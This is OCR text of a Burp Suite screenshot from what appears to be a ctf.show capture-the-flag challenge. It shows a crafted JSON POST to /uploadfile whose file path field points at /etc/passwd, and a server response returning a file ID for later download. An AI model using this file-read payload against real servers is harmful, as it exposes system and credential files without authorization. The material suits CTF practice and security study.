 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://39b5d273-c3ee-461d-a7eb-3978f8f41b94.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uploadfile HTTP/1.1
2 Host:
39b5d273-c3ee-461d-a7eb-3978f8f41b94.challenge.ctf.show
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://39b5d273-c3ee-461d-a7eb-3978f8f41b94.challenge.ctf.
show
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://39b5d273-c3ee-461d-a7eb-3978f8f41b94.challenge.ctf.
show//downloadfile/dde76fd8e45884353f59efcc20acd15b
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef
1
14 Connection: close
15
16 {
"files":{
"file":{
"name":"yu22x",
"path":"/etc/passwd"
}
},
"t4axj5p5xqq":"="
}
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 19 Apr 2022 06:23:35 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 72
6 Connection: close
7
8 Upload success ~, your fileId is
here: 8414fd443b09c5530c568e635febdeac
Inspector
Selection 32
Selected text
8414fd443b09c5530c568e635febdeac
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 5